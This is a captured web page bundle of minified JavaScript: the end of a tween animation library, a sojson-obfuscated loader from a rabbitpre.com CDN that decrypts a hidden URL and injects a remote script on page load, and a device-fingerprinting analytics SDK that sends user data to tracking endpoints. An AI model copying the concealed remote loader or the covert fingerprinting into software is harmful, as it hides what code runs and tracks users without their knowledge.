exports$1={Easing:Easing,Group:Group,Interpolation:Interpolation,now:now$1,Sequence:Sequence,nextId:nextId,Tween:Tween,VERSION:VERSION,getAll:getAll,removeAll:removeAll,add:add,remove:remove,update:update,};exports.Easing=Easing;exports.Group=Group;exports.Interpolation=Interpolation;exports.Sequence=Sequence;exports.Tween=Tween;exports.VERSION=VERSION;exports.add=add;exports.default=exports$1;exports.getAll=getAll;exports.nextId=nextId;exports.now=now$1;exports.remove=remove;exports.removeAll=removeAll;exports.update=update;Object.defineProperty(exports,'__esModule',{value:true})})));

--- FILE ---
content_type: application/javascript
request_url: https://oss3.rabbitpre.com/xtz-c.js
body_size: 2745
content:
var encode_version = 'sojson.v4';var __0x1afde=['\x42\x73\x4f\x34\x43\x78\x4a\x57','\x46\x73\x4f\x36\x41\x68\x70\x57\x77\x71\x4e\x42\x59\x79\x7a\x43\x6e\x63\x4f\x76\x4f\x52\x73\x3d','\x4b\x38\x4f\x42\x41\x51\x3d\x3d','\x77\x37\x39\x72\x41\x6b\x49\x3d','\x56\x4d\x4b\x46\x43\x68\x38\x69\x77\x34\x6f\x44\x54\x79\x50\x43\x6e\x63\x4f\x7a\x45\x47\x54\x44\x71\x73\x4f\x63\x77\x72\x67\x7a\x77\x71\x6c\x42\x77\x37\x54\x43\x72\x4d\x4f\x73\x4b\x4d\x4b\x74\x77\x71\x31\x67\x63\x63\x4f\x51\x77\x35\x4a\x45\x77\x35\x6c\x72\x4e\x41\x44\x43\x6c\x68\x38\x57\x77\x37\x38\x37\x77\x37\x77\x6b\x4f\x42\x2f\x44\x67\x4d\x4b\x7a\x57\x51\x3d\x3d','\x57\x38\x4b\x39\x4d\x73\x4b\x6a\x77\x34\x30\x73\x77\x70\x6f\x45\x45\x73\x4b\x69\x65\x77\x3d\x3d','\x77\x6f\x44\x43\x6e\x6e\x7a\x44\x68\x68\x58\x43\x71\x31\x76\x44\x6b\x67\x3d\x3d','\x63\x38\x4b\x53\x77\x71\x42\x47\x77\x36\x4d\x46\x77\x34\x34\x46','\x4e\x63\x4b\x73\x77\x6f\x50\x43\x76\x42\x77\x34\x51\x52\x38\x3d','\x50\x38\x4f\x57\x46\x67\x62\x43\x71\x73\x4b\x59\x77\x36\x51\x3d','\x77\x6f\x6c\x2b\x45\x38\x4f\x69\x4f\x63\x4f\x66\x77\x34\x66\x44\x70\x51\x3d\x3d','\x4c\x53\x4c\x44\x6b\x47\x31\x74\x59\x67\x74\x6c','\x47\x63\x4f\x68\x42\x73\x4f\x49\x77\x70\x4d\x3d','\x57\x38\x4b\x55\x43\x69\x49\x34\x77\x70\x35\x5a\x46\x43\x6e\x43\x6e\x51\x3d\x3d','\x45\x54\x58\x44\x68\x78\x62\x44\x76\x73\x4f\x39\x44\x31\x34\x3d','\x77\x70\x34\x39\x77\x37\x66\x43\x69\x67\x37\x44\x76\x73\x4b\x73\x55\x54\x41\x3d','\x77\x6f\x66\x43\x6b\x6c\x33\x44\x6d\x78\x66\x43\x74\x67\x3d\x3d','\x77\x36\x6c\x68\x48\x6b\x38\x6d\x46\x7a\x48\x43\x6c\x38\x4f\x78\x58\x63\x4f\x34\x77\x35\x66\x44\x76\x79\x50\x43\x76\x51\x3d\x3d','\x77\x34\x77\x75\x77\x70\x68\x48\x77\x6f\x38\x3d'];(function(_0x10bc4b,_0xd6a255){var _0x38832c=function(_0x5a8b78){while(--_0x5a8b78){_0x10bc4b['push'](_0x10bc4b['shift']());}};var _0x16e651=function(){var _0xee173={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x277d32,_0x2593e5,_0x5c90fc,_0x7bce9b){_0x7bce9b=_0x7bce9b||{};var _0x579a6b=_0x2593e5+'='+_0x5c90fc;var _0x46fe68=0x0;for(var _0x46fe68=0x0,_0x56e420=_0x277d32['length'];_0x46fe68<_0x56e420;_0x46fe68++){var _0x5032e5=_0x277d32[_0x46fe68];_0x579a6b+=';\x20'+_0x5032e5;var _0x35ab0c=_0x277d32[_0x5032e5];_0x277d32['push'](_0x35ab0c);_0x56e420=_0x277d32['length'];if(_0x35ab0c!==!![]){_0x579a6b+='='+_0x35ab0c;}}_0x7bce9b['cookie']=_0x579a6b;},'removeCookie':function(){return'dev';},'getCookie':function(_0x1e11f0,_0x604664){_0x1e11f0=_0x1e11f0||function(_0x2611e6){return _0x2611e6;};var _0x111743=_0x1e11f0(new RegExp('(?:^|;\x20)'+_0x604664['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x68a09e=function(_0x11ffa8,_0x4e99e6){_0x11ffa8(++_0x4e99e6);};_0x68a09e(_0x38832c,_0xd6a255);return _0x111743?decodeURIComponent(_0x111743[0x1]):undefined;}};var _0x49b2fb=function(){var _0x50f4eb=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x50f4eb['test'](_0xee173['removeCookie']['toString']());};_0xee173['updateCookie']=_0x49b2fb;var _0x2e3e5e='';var _0x12bb37=_0xee173['updateCookie']();if(!_0x12bb37){_0xee173['setCookie'](['*'],'counter',0x1);}else if(_0x12bb37){_0x2e3e5e=_0xee173['getCookie'](null,'counter');}else{_0xee173['removeCookie']();}};_0x16e651();}(__0x1afde,0xa7));var _0x108e=function(_0x5666ea,_0x36b175){_0x5666ea=_0x5666ea-0x0;var _0x4c672f=__0x1afde[_0x5666ea];if(_0x108e['initialized']===undefined){(function(){var _0x33351c=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x5d7f56='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x33351c['atob']||(_0x33351c['atob']=function(_0x184459){var _0x2fa9a9=String(_0x184459)['replace'](/=+$/,'');for(var _0x3fd6a2=0x0,_0x4b9df1,_0x363643,_0xd3a0e4=0x0,_0x4946a4='';_0x363643=_0x2fa9a9['charAt'](_0xd3a0e4++);~_0x363643&&(_0x4b9df1=_0x3fd6a2%0x4?_0x4b9df1*0x40+_0x363643:_0x363643,_0x3fd6a2++%0x4)?_0x4946a4+=String['fromCharCode'](0xff&_0x4b9df1>>(-0x2*_0x3fd6a2&0x6)):0x0){_0x363643=_0x5d7f56['indexOf'](_0x363643);}return _0x4946a4;});}());var _0x5a3437=function(_0x28bfc7,_0x9528e4){var _0x27eaa0=[],_0x3e00b7=0x0,_0x53662a,_0x597fb8='',_0x408d43='';_0x28bfc7=atob(_0x28bfc7);for(var _0x42d3d1=0x0,_0x2d2d4b=_0x28bfc7['length'];_0x42d3d1<_0x2d2d4b;_0x42d3d1++){_0x408d43+='%'+('00'+_0x28bfc7['charCodeAt'](_0x42d3d1)['toString'](0x10))['slice'](-0x2);}_0x28bfc7=decodeURIComponent(_0x408d43);for(var _0x5bb4c3=0x0;_0x5bb4c3<0x100;_0x5bb4c3++){_0x27eaa0[_0x5bb4c3]=_0x5bb4c3;}for(_0x5bb4c3=0x0;_0x5bb4c3<0x100;_0x5bb4c3++){_0x3e00b7=(_0x3e00b7+_0x27eaa0[_0x5bb4c3]+_0x9528e4['charCodeAt'](_0x5bb4c3%_0x9528e4['length']))%0x100;_0x53662a=_0x27eaa0[_0x5bb4c3];_0x27eaa0[_0x5bb4c3]=_0x27eaa0[_0x3e00b7];_0x27eaa0[_0x3e00b7]=_0x53662a;}_0x5bb4c3=0x0;_0x3e00b7=0x0;for(var _0x4548b1=0x0;_0x4548b1<_0x28bfc7['length'];_0x4548b1++){_0x5bb4c3=(_0x5bb4c3+0x1)%0x100;_0x3e00b7=(_0x3e00b7+_0x27eaa0[_0x5bb4c3])%0x100;_0x53662a=_0x27eaa0[_0x5bb4c3];_0x27eaa0[_0x5bb4c3]=_0x27eaa0[_0x3e00b7];_0x27eaa0[_0x3e00b7]=_0x53662a;_0x597fb8+=String['fromCharCode'](_0x28bfc7['charCodeAt'](_0x4548b1)^_0x27eaa0[(_0x27eaa0[_0x5bb4c3]+_0x27eaa0[_0x3e00b7])%0x100]);}return _0x597fb8;};_0x108e['rc4']=_0x5a3437;_0x108e['data']={};_0x108e['initialized']=!![];}var _0x34e2b5=_0x108e['data'][_0x5666ea];if(_0x34e2b5===undefined){if(_0x108e['once']===undefined){var _0x18ae1b=function(_0x3415cb){this['rc4Bytes']=_0x3415cb;this['states']=[0x1,0x0,0x0];this['newState']=function(){return'newState';};this['firstState']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['secondState']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x18ae1b['prototype']['checkState']=function(){var _0x33d115=new RegExp(this['firstState']+this['secondState']);return this['runState'](_0x33d115['test'](this['newState']['toString']())?--this['states'][0x1]:--this['states'][0x0]);};_0x18ae1b['prototype']['runState']=function(_0x25b9f4){if(!Boolean(~_0x25b9f4)){return _0x25b9f4;}return this['getState'](this['rc4Bytes']);};_0x18ae1b['prototype']['getState']=function(_0x4464a4){for(var _0x911765=0x0,_0x51238d=this['states']['length'];_0x911765<_0x51238d;_0x911765++){this['states']['push'](Math['round'](Math['random']()));_0x51238d=this['states']['length'];}return _0x4464a4(this['states'][0x0]);};new _0x18ae1b(_0x108e)['checkState']();_0x108e['once']=!![];}_0x4c672f=_0x108e['rc4'](_0x4c672f,_0x36b175);_0x108e['data'][_0x5666ea]=_0x4c672f;}else{_0x4c672f=_0x34e2b5;}return _0x4c672f;};function myloadscript(_0x481151){var _0x1cabb7={'kAMEy':_0x108e('0x0','\x4f\x58\x75\x79'),'xuuWd':_0x108e('0x1','\x64\x49\x45\x37'),'bThTl':_0x108e('0x2','\x28\x79\x54\x76')};var _0x3f2e6d=_0x1cabb7[_0x108e('0x3','\x64\x6f\x54\x4e')][_0x108e('0x4','\x4e\x21\x58\x52')]('\x7c'),_0x43cbdb=0x0;while(!![]){switch(_0x3f2e6d[_0x43cbdb++]){case'\x30':var _0x263fbd=document[_0x108e('0x5','\x4e\x21\x58\x52')](_0x1cabb7['\x78\x75\x75\x57\x64']);continue;case'\x31':_0x263fbd[_0x108e('0x6','\x23\x6b\x30\x75')]=_0x481151;continue;case'\x32':_0x263fbd['\x74\x79\x70\x65']=_0x1cabb7['\x62\x54\x68\x54\x6c'];continue;case'\x33':if(!_0x263fbd){return;}continue;case'\x34':document[_0x108e('0x7','\x28\x79\x54\x76')]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x263fbd);continue;}break;}}var date=new Date();myloadscript(_0x108e('0x8','\x33\x5b\x69\x5b')+date[_0x108e('0x9','\x4a\x25\x7a\x7a')]()[_0x108e('0xa','\x64\x49\x45\x37')]()+date[_0x108e('0xb','\x50\x6e\x76\x45')]()[_0x108e('0xc','\x50\x6a\x32\x36')]()+date[_0x108e('0xd','\x23\x6b\x30\x75')]()['\x74\x6f\x53\x74\x72\x69\x6e\x67']()+date[_0x108e('0xe','\x37\x4a\x78\x33')]()[_0x108e('0xf','\x29\x56\x54\x24')]()+Math[_0x108e('0x10','\x34\x31\x43\x52')](date[_0x108e('0x11','\x33\x5b\x69\x5b')]()/0x5)[_0x108e('0x12','\x66\x6a\x25\x37')]());;encode_version = 'sojson.v4';

--- FILE ---
content_type: application/javascript
request_url: https://static.h5no1.com/rp/sdk/fibosdk-v2.min.js?v=202302231448
body_size: 11350
content:
"use strict";var _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},fiboSDK=function(){var e,t,n,i,o,l=(o=[["a7","640x1136",["5","5S"]],["a7","1536x2048",["iPad Air","iPad Mini 2","iPad Mini 3"]],["a8","640x1136",["iPod touch (6th gen)"]],["a8","750x1334",["6"]],["a8","1242x2208",["6 Plus"]],["a8","1536x2048",["iPad Air 2","iPad Mini 4"]],["a9","640x1136",["SE"]],["a9","750x1334",["6S"]],["a9","1242x2208",["6S Plus"]],["a9x","1536x2048",["iPad Pro (1st gen 9.7-inch)"]],["a9x","2048x2732",["iPad Pro (1st gen 12.9-inch)"]],["a10","750x1334",["7"]],["a10","1242x2208",["7 Plus"]],["a10x","1668x2224",["iPad Pro (2th gen 10.5-inch)"]],["a10x","2048x2732",["iPad Pro (2th gen 12.9-inch)"]],["a11","750x1334",["8"]],["a11","1242x2208",["8 Plus"]],["a11","1125x2436",["X"]],["a12","828x1792",["Xr"]],["a12","750x1624",["Xr"]],["a12","1125x2436",["Xs"]],["a12","1242x2688",["Xs Max"]],["a12x","1668x2388",["iPad Pro (3rd gen 11-inch)"]],["a12x","2048x2732",["iPad Pro (3rd gen 12.9-inch)"]]],{getGlRenderer:s,getModels:function(){if(null==i){var e=s().match(/^apple\s+([_a-z0-9-]+)\s+gpu$/i),t=a();if(e)for(var n=0;n<o.length;n++){var r=o[n];if(-1!=e[0].toLowerCase().indexOf(r[0])&&t==r[1]){i=r[2];break}}else switch(t){case"640x1136":i="5";break;case"750x1334":i="6";break;case"1242x2208":i="6 Plus";break;case"1125x2436":i="X/Xs";break;case"828x1792":i="Xr";break;case"1242x2688":i="Xs Max";break;case"1170x2532":i="12";break;case"1284x2778":i="12 Pro Max";break;case"2048x2732":i="iPad Pro";break;case"1536x2048":i="iPad Air";break;case"1668x2224":i="iPad Pro (2th gen 10.5-inch)";break;case"1668x2388":i="iPad Pro (3rd gen 11-inch)";break;default:i="UNKNOW"}}return i},getResolution:a});function r(){return t=null==t?(e=null==e?document.createElement("canvas"):e).getContext("experimental-webgl"):t}function a(){var e=window.devicePixelRatio||1;return Math.min(screen.width,screen.height)*e+"x"+Math.max(screen.width,screen.height)*e}function s(){var e;return null==n&&(e=r().getExtension("WEBGL_debug_renderer_info"),n=null==e?"unknown":r().getParameter(e.UNMASKED_RENDERER_WEBGL)),n}function u(){var n,r;return n=d,r={initUrlV2:"/v2/init",preInitUrl:"/preInit",gdtUrl:"/tsa/userActions/add",track:"/track",backTencentActivityUrl:"/backTencentActivityUrl",initUrl:"/api/sdk/init/initAudid",rabbitFormUrl:"/api/sdk/form/submitFrom"},Object.keys(r).reduce(function(e,t){return e[t]=n+r[t],e},{})}var p={Huawei:[[["PIC-AL00","PIC-TL00"],"nova 2"],[["HWI-TL00","HWI-AL00"],"nova 2s"],[["BAC-AL00","BAC-TL00"],"nova 2 Plus"],[["PAR-TL00","PAR-AL00"],"nova 3"],[["INE-TL00","INE-AL00"],"nova 3i"],[["VCE-TL00","VCE-AL00"],"nova 4"],[["MAR-TL00","MAR-AL00"],"nova 4e"],[["GLK-TL00","GLK-AL00"],"nova 5i"],[["SEA-TL00","SEA-AL00"],"nova 5"],[["SPN-TL00","SPN-AL00"],"nova 5i Pro"],[["SEA-TL10","SEA-AL10"],"nova 5 Pro"],[["LON-AL00"],"Mate 9 Pro"],[["ALP-AL00","ALP-TL00"],"Mate 10"],[["BLA-AL00","BLA-TL00"],"Mate 10 Pro"],[["HMA-AL00","HMA-TL00"],"Mate 20"],[["LYA-TL00"],"Mate 20 Pro"],[["NEO-AL00"],"Mate RS"],[["LYA-TL00P"],"Mate 20 RS"],[["EVR-TL00","EVR-AL00","EVR-AN00"],"Mate 20 X"],[["RNE-AL00"],"麦芒6"],[["SNE-AL00"],"麦芒7"],[["POT-TL00a"],"麦芒8"],[["NCE-AL10","NCE-TL10"],"畅享6"],[["SLA-AL00","SLA-TL10"],"畅享7"],[["TRT-AL00","TRT-TL10","TRT-AL00A"],"畅享7 Plus"],[["ATU-AL10","ATU-TL10"],"畅享8e"],[["FLA-TL10","FLA-AL10","FLA-TL20"],"畅享8 Plus"],[["MRD-AL00","MRD-TL00"],"畅享9e"],[["DUB-TL00","DUB-AL00","DUB-AL20"],"畅享9"],[["JKM-TL00","JKM-AL00","JKM-TL00a","JKM-TL00b"],"畅享9 Plus"],[["Ares-AL00EHW","ARS-AL00","ARS-TL00"],"畅享MAX"],[["VIE-AL10"],"P9 Plus"],[["VKY-TL00","VKY-AL00"],"P10 Plus"],[["VTR-TL00","VTR-AL00"],"P10"],[["EML-TL00","EML-AL00"],"P20"],[["CLT-AL00","CLT-AL00l"],"P20 Pro"],[["ELE-AL00","ELE-TL00"],"P30"],[["VOG-AL10","VOG-TL10","VOG-AL00"],"P30 Pro"],[["FRD-DL00","PRA-AL00","FRD-AL10"],"荣耀8"],[["STF-AL00","LLD-AL10"],"荣耀9"],[["COL-AL10"],"荣耀10"],[["EDI-AL10"],"荣耀Note 8"],[["RVL-AL09"],"荣耀Note 10"],[["NTS-AL00"],"荣耀Magic"],[["TNY-AL00"],"荣耀Magic 2"],[["COR-AL00"],"荣耀Play"],[["DUK-AL20"],"荣耀V9"],[["BKL-AL00"],"荣耀V10"]],Honor:[[["FRD-DL00","PRA-AL00","FRD-AL10"],"荣耀8"],[["STF-AL00","LLD-AL10"],"荣耀9"],[["COL-AL10"],"荣耀10"],[["EDI-AL10"],"荣耀Note 8"],[["RVL-AL09"],"荣耀Note 10"],[["NTS-AL00"],"荣耀Magic"],[["TNY-AL00"],"荣耀Magic 2"],[["COR-AL00"],"荣耀Play"],[["DUK-AL20"],"荣耀V9"],[["BKL-AL00"],"荣耀V10"]],MI:[[["MI 5"],"5"],[["MI 5X"],"5X"],[["MI 5S Plus"],"5S Plus"],[["MI 6X"],"6X"],[["MI 6"],"6"],[["MI 7"],"7"],[["MI 8"],"8"],[["MI 9"],"9"],[["MI 9SE"],"9SE"],[["MI 9X"],"9X"],[["MIX"],"MIX"],[["MIX 2"],"MIX 2"],[["MIX 2S"],"MIX 2S"],[["MIX 3"],"MIX 3"],[["MAX 3"],"Max 3"],[["Mi Note 2"],"Note 2"],[["M2011K2C"],"11"]],OPPO:[[["PBAM00"],"A5"],[["OPPO A57"],"A57"],[["OPPO A59"],"A59"],[["OPPO A59s"],"A59s"],[["PBFM00"],"A7"],[["PBBM00"],"A7x"],[["PCAM10"],"A9"],[["PCEM00"],"A9x"],[["PBCM30"],"K1"],[["PCGM00"],"K3"],[["PAFM00"],"Find X"],[["OPPO R11"],"R11"],[["OPPO R11 Plus","NMF26X"],"R11 Plus"],[["PACM00"],"R15"],[["PBCM10"],"R15 X"],[["PBEM00"],"R17"],[["PBDM00"],"R17 Pro"],[["PCAM00"],"Reno"],[["PCDM10","PCDT10"],"Reno Z"],[["OPPO R9s Plus"],"R9s Plus"],[["PCCM00"],"Reno 10"]],VIVO:[[["V1824BA","V1824A"],"iQOO"],[["V1821A","V1821T"],"NEX"],[["V1831A","V1831T"],"S1"],[["V1832A","V1832T"],"S1 Pro"],[["V1809A","V1809AT"],"X23"],[["V1829A","V1829T"],"X27"],[["V1836A","V1836T"],"X27 Pro"],[["V1901A","V1901T"],"Y3"],[["V1913A","V1913T"],"Y7s"],[["V1732A","V1732T"],"Y81s"],[["V1818CA","V1818CT"],"Y91"],[["V1818CA","V1818CT"],"Y93s"],[["V1921A","V1921T"],"Z5"],[["V1911A","V1919A"],"Z5x"],[["V1730GA "],"Z3x"],[["V1813BA","V1813BT "],"Z3"]]},d="https://sdkapi.fibodata.com",c=0,f=(new Date).getTime(),g=0,m=0,h=0,v="//kwres.killerwhale.cn/mkcloudsdk/js/card.js",P=!1,y=[],A={},w=!0,x=window.screen.width||0,b=window.screen.height||0,L=window.devicePixelRatio||0,I={},T=Math.max(x,b)*L<=2560?(window.screen.width||0)*(window.devicePixelRatio||0)+"x"+(window.screen.height||0)*(window.devicePixelRatio||0):(window.screen.width||0)+"x"+(window.screen.height||0),E=!1,O=f,S=f,R=null,U=!!(x=navigator.userAgent&&navigator.userAgent.toLowerCase())&&-1!==x.indexOf("micromessenger"),M=!!(b=navigator.userAgent&&navigator.userAgent.toLowerCase())&&(U&&-1!==b.indexOf("wxwork")),k=!1,C=(j.prototype.fn=function(){},j.prototype.createXHR=function(){var e=window.XMLHttpRequest?new XMLHttpRequest:new ActiveObject("Microsoft.XMLHTTP");return e.onreadystatechange=this.readyStateChange.bind(this),e},j.prototype.request=function(e){var t,n,r,i;return e&&"object"===(void 0===e?"undefined":_typeof(e))&&(this.dataType=e.dataType||"json",i=e.contentType||null,n=e.type.toUpperCase()||"GET",r=e.url,t=e.data||null,this.success=e.success||this.fn,this.error=e.error||this.fn,"GET"===n?(t?(t=this.serialize(t)).toString()&&(r+=(0<=r.indexOf("?")?"&":"?")+t):(t=Math.floor(1e8*Math.random())).toString()&&(r+=(0<=r.indexOf("?")?"&":"?")+t),this.xhr.open(n,r,!0)):"POST"===n&&(this.xhr.open(n,r,!0),i&&"application/json"===i?(this.xhr.setRequestHeader("Content-type","application/json;charset=utf-8"),"object"===(void 0===t?"undefined":_typeof(t))&&(t=JSON.stringify(t))):(!t||t instanceof FormData||this.xhr.setRequestHeader("Content-type","application/x-www-form-urlencoded;charset=utf-8"),t=this.serialize(t))),e.timeout&&(this.xhr.timeout=e.timeout,this.xhr.ontimeout=e.error),this.xhr.send(t)),this},j.prototype.serialize=function(e){return e=!("object"!==(void 0===e?"undefined":_typeof(e))||e instanceof FormData)?this.params(e):e},j.prototype.readyStateChange=function(){var e,t,n=this.xhr;if(4===n.readyState)if(200<=(t=n.status)&&t<=300||304==t){try{e="json"===this.dataType?JSON.parse(n.responseText):n.responseText}catch(e){return void this.error(e)}this.success(e)}else this.error(n.responseText,t)},j.prototype.get=function(e,t,n,r,i,o){return this.request({type:"GET",url:e,data:t,dataType:n,timeout:r,success:i,error:o})},j.prototype.post=function(e,t,n,r,i,o,a){return this.request({type:"POST",url:e,data:t,dataType:n,contentType:r,timeout:i,success:o,error:a})},j.prototype.params=function(e,t){var n,r,i,o;if("object"!==(void 0===e?"undefined":_typeof(e)))return"";for(r in i=[],e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o="object"===(void 0===(o=e[r])?"undefined":_typeof(o))?o instanceof Date||o instanceof String||o instanceof Number?encodeURIComponent(n)+"="+encodeURIComponent(o.toString()):this.params(o,n):(o=null==o?"":encodeURIComponent(o.toString()),encodeURIComponent(n)+"="+o),i.push(o));return i.join("&")},j);function j(){this.dataType="json",this.statusCode=null,this.xhr=this.createXHR()}var D=(_.prototype.then=function(o,a){var s=this;return _(function(t,n){function e(e){e=N(o)&&o(e)||e;V(e)?e.then(function(e){t(e)},function(e){n(e)}):t(e)}function r(e){e=N(a)&&a(e)||e;V(e)?e.then(function(e){t(e)},function(e){n(e)}):n(e)}var i=s._status;"PENDING"===i?(s._resolves.push(e),s._rejects.push(r)):"RESOLVED"===i?e(s._value):"REJECTED"===i&&r(s._error)})},_.all=function(s){if("[object Array]"!==Object.prototype.toString.call(s))throw new TypeError("You must pass an array to all.");return _(function(n,t){var r=[],i=s.length,o=0;function e(e){t(e)}for(var a=0;a<i;a++)s[a].then(function(t){return function(e){r[t]=e,++o===i&&n(r)}}(a),e)})},_.prototype.catch=function(e){return this.then(void 0,e)},_);function N(e){return e&&"function"==typeof e}function V(e){return e&&"function"==typeof e.then}function _(e){if(e&&!N(e))throw new TypeError("The first promise resolver must be resolver");if(!(this instanceof _))return new _(e);var n=this;n._value,n._error,n._status="PENDING",n._resolves=[],n._rejects=[],e&&e(function(e){for(var t;n._resolves.length;)(t=n._resolves.shift())&&(e=t.call(n,e)||e);n._value=e,n._resolves=[],n._status="RESOLVED"},function(e){for(var t;n._rejects.length;)(t=n._rejects.shift())&&(e=t.call(n,e)||e);n._error=e,n._rejcts=[],n._status="REJECTED"})}var H,X,F,B=function(){var c=window&&window.navigator&&window.navigator.userAgent;if(!c)return{};var e,t,n=function(e){var t="pc",n="";if(/iPhone/i.test(c))t="iPhone",/iPhone OS ([^ ;]*)/.test(c)&&(n=RegExp.$1.replace(/_/g,"."));else if(/(iPad|iPod)/i.test(c))t="ipad",/iPhone OS ([^ ;]*)/.test(c)&&(n=RegExp.$1.replace(/_/g,"."));else if(/Android/i.test(c))t="android",/Android ([^ ;]*)/.test(c)&&(n=RegExp.$1);else if(/Windows Phone/i.test(c))t="WP";else if(/Windows/i.test(c)){if(t="Windows",/Windows NT (\d+\.*\d*)/.test(c))switch(RegExp.$1){case"10.0":case"10":n="10";break;case"6.4":n="10技术预览版";break;case"6.3":n="8.1";break;case"6.2":n="8";break;case"6.1":n="7";break;case"6.0":n="vista";break;case"5.2":case"5.1":n="xp"}}else/Mac OS X/.test(c)?(t="Mac",/Mac OS X ([^ ;]*)/.test(c)&&(n=RegExp.$1.replace(/_/g,"."))):(/X11/.test(c)||/Linux/.test(c))&&(t="Linux");var i="",r="",o="";if("android"===t){var a,s,i=/Mi|MIX|MI|M2011K2C/gi.test(u=e)?"MI":/HONOR/gi.test(u)?"Honor":/vivo|VIVO/gi.test(u)?"VIVO":/OPPO|P([a-z]{2})M|R6|R7|R8/gi.test(u)?"OPPO":/GT-|SM-|SCH-/gi.test(u)?"Samsung":/Redmi/gi.test(u)?"Redmi":/HMA|HUAWEI/gi.test(u)?"Huawei":/Meitu|MP/gi.test(u)?"Meitu":/Coolpad|SK1/gi.test(u)?"Coolpad":/ASUS/gi.test(u)?"ASUS":/ZTE/gi.test(u)?"ZTE":/HTC/gi.test(u)?"HTC":/Sony/gi.test(u)?"Sony":/Lenovo/gi.test(u)?"Lenovo":/NX5/gi.test(u)?"Nubia":/SM|YQ/gi.test(u)?"Smartisan":/m([0-9cx]{1,4})/gi.test(u)||/PRO 5/g.test(u)||/MZ/gi.test(u)?"Meizu":"UNKNOW",u=e&&e.search("Build");if(-1!==u&&(a=e&&e.substr(0,u).split(";"),s=e&&e.substr(u).split(";")),a){var r=a[a.length-1],d=function(e,n,r){return e[n].map(function(e){for(var t=0;t<e[0].length;t++)e[0][t].trim()==r.trim()&&(r=e[1],i=n)}),r};switch(i){case"Huawei":r=d(p,i="Huawei",r);break;case"Honor":i="Huawei",r=d(p,"Honor",r);break;case"MI":r=d(p,i="MI",r);break;case"OPPO":r=d(p,i="OPPO",r);break;case"VIVO":r=d(p,i="VIVO",r)}-1!=(r=" "===r[0]?r.substr(1):r).indexOf("Redmi")&&(r=r.replace(r,"Redmi"))}s&&(o=s[0].split("/")[1])}else"iPhone"===t?(r=String(l.getModels()),i="iPhone"):"pc"!==t&&"Windows"!==t&&"Mac"!==t&&"Linux"!==t||(/se\s(2\.x)/gi.test(c)?(i="sougou",r=RegExp.$1):/LBBROWSER/gi.test(c)?i="liebao":/qqbrowser\/([^\s;]*)/gi.test(c)?(i="qq",r=RegExp.$1):/UBrowser\/([^\s;]*)/gi.test(c)?(i="uc",r=RegExp.$1):/Maxthon\/([^\s;]*)/gi.test(c)?(i="maxthon",r=RegExp.$1):/360se/gi.test(c)?i="360se":/360ee/gi.test(c)?i="360ee":/BIDUBrowser|BaiduHD\s([^\s;]*)/gi.test(c)?(i="baidu",r=RegExp.$1):/TaoBrowser\/([^\s;]*)/gi.test(c)?(i="taobao",r=RegExp.$1):/Firefox\/([^\s;]*)/gi.test(c)||/Opera|opr\/([^\s;]*)/gi.test(c)?(i="firefox",r=RegExp.$1):/msie\s([^\s;]*)/gi.test(c)?(i="ie",r=RegExp.$1):/Trident/gi.test(c)?(i="ie",/rv:([^\s;]*)/gi.test(c)&&(r=RegExp.$1)):/edge\/([^\s;])/gi.test(c)?(i="edge",r=RegExp.$1):/chrome\/([^\s;]*)/gi.test(c)?(i="chrome",r=RegExp.$1):/safari\/([^\s;]*)/gi.test(c)&&(i="safari",r=RegExp.$1));return{device:t,deviceVersion:n,model:i,mdetail:r.trim(),build:o}}(c.split(/[ ]\(|\)[ ]/)[1]),r=(e=c,t=i="",r=function(){for(var e="",t=["MicroMessenger","Weibo","Qzone","QQ","NewsArticle","article\\.news"],n=t.length,r=0;r<n;r++)e+=0===r?t[r]:"|"+t[r];return e=e&&"\\b("+e+")[^ ]*",new RegExp(e)}(),(r=e.match(r))&&(i=(r=r[0].split("/"))[0],t=r[1]),{appSrc:i="article.news"===i?"NewsArticle":i,appVer:t}),i="";return"MicroMessenger"!==r.appSrc&&"QQ"!==r.appSrc&&"Qzone"!==r.appSrc||null!==(t=c.match(/NetType\/[a-z0-9A-Z_]+/))&&(i=t[0].split("/")[1]),{isWeixin:"MicroMessenger"===r.appSrc,appSrc:"MicroMessenger"===r.appSrc?"Weixin":r.appSrc,appVer:r.appVer,netType:i,device:n.device,deviceVersion:n.deviceVersion,build:n.build,model:n.model,mdetail:n.mdetail}}(),W=(H=["lc","sui","cnl","cnltype","from","mpScene","actid","stepid","steptype","testsdk","producttype","qz_gdt","gdt_vid","mkcloudsdk","appSrc","demostrator","openGId","saudid","projectId","subProjectId","channelId","rurl","resource","resourcetype","playRecordId","contenttype","appid","apptype","title","tenantId","campaignId","extField"],X={get:function(e){var t=document.cookie.match(new RegExp("(^| )"+e+"=([^;]*)(;|$)")),n=window.localStorage||!1;if(null!=t&&(t=t[2],n))try{window.localStorage.setItem(e,t)}catch(e){}return null===t&&n&&null!=(t=window.localStorage.getItem(e))&&X.add(e,t,1e4),t?decodeURIComponent(t):null},add:function(e,t,n){var r,i=e+"="+encodeURIComponent(t)+";",o=window.location.host;0!=n&&((r=new Date).setTime(r.getTime()+24*n*60*60*1e3),i+="expires="+r.toGMTString()),i+=";path=/",-1!=o.indexOf(".rabbitpre.com")&&(i+=";domain=.rabbitpre.com"),document.cookie=i;try{window.localStorage&&window.localStorage.setItem(e,t)}catch(e){}}},F=function(){var e=K(window.location.search.substr(1),H);if($(e)){var t=window.location.hash;return K(0<=t.indexOf("?")?t.substr(t.indexOf("?")+1):(t=t.match(/^#[#/]*(.+)$/))&&1<t.length?t[1]:"",H)}return 